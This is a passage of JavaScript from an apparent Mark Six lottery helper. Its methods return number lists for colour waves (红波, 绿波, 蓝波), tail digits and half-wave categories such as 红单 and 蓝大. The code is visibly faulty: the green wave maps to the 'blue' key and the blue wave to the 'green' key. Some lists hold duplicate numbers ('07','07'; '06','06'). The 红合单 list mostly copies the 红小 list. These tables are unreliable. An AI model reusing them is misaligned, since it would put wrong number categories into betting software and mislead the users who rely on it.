    }
    // return boseNumberArray[num];
  },

  /*
* 获取波色
* @returns
*/


getBOSETPE(type) {
        if(type=="红" || type=="红波"){
          return boseNumberArray['red'];
        }
        if(type=="绿" || type=="绿波"){
          return boseNumberArray['blue'];
        }
        if(type=="蓝"  || type=="蓝波"){
          return boseNumberArray['green'];
        }
  },

  /**
   * 获取尾号
   * @returns
   */
  getXiaoWei(type) {
    return xiaoWeiNumberArray[type];
  },

  getTeMaTou(type){
      return teMaTouNumberArray[type];
  },
  getBanBoType(type){
      if(type=="红单"){
        return ["01","07","13","19","23","29","35","45"];
      }
      if(type=="红双"){
        return ["02","08","12","18","24","30","34","40","46"];
      }
      if(type=="红大"){
        return ["29","30","34","35","40","45","46"];
      }
      if(type=="红小"){
        return ["01","02","07","08","12","13","18","19","23","24"];
      }
      if(type=="红合单"){
        return ["01","07","07","08","12","13","18","19","23","24"];
      }
      if(type=="红合双"){
        return ["02","08","13","19","24","35","40","46"];
      }
      if(type=="绿单"){
        return ["05","11","17","21","27","33","39"];
      }
      if(type=="绿双"){
        return ["06","16","22","28","32","38","44"];
      }
      if(type=="绿大"){
        return ["27","28","32","33","38","39","43","44"];
      }
      if(type=="绿小"){
        return ["06","06","11","16","17","21","22"];
      }
      if(type=="绿合单"){
        return ["05","16","21","27","32","38","43"];
      }
      if(type=="绿合双"){
        return ["06","11","17","22","28","33","39","44"];
      }
      if(type=="蓝单"){
        return ["03","09","15","25","31","37","41","47"];
      }
      if(type=="蓝双"){
        return ["04","10","14","20","26","36","42","48"];
      }
      if(type=="蓝大"){
        return ["25","26","31","36","37","41","42","47","48"];
      }
      if(type=="蓝小"){
        return ["03","04","09","10","14","15","20"];
      }
      if(type=="蓝合单"){
        return ["03","09","10","14","36","41","47"];
      }
      if(type=="蓝合双"){
        return ["04","15","20","26","31","37","42","48"];
      }

  }
}
